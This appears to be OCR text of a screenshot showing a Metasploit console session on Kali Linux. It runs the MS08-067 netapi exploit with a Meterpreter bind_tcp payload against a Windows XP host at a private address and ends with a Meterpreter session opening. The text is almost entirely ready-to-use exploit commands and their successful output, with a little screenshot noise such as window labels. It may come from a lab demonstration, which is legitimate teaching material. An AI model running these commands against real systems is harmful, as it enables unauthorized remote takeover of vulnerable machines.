 msf > use windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(ms08_067_netapi) > set RHOST 10.50.0.154
RHOST => 10.50.0.154
msf exploit(ms08_067_netapi) > exploit
KALI LINUX
The quieter you become, the more you are able to hear.
[*] Started bind handler
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 0 / 1 - lang:English
[*] Selected Target: Windows XP SP0/SP1 Universal
[*] Attempting to trigger the vulnerability...
[*] Sending stage (770048 bytes) to 10.50.0.154
[*] Meterpreter session 1 opened (10.50.0.111:44568 -> 10.50.0.154:4444) at 2014
-08-21 13:41:39 -0700
meterpreter >
[Terminal] [Terminal] [Armitage (as superus... Terminal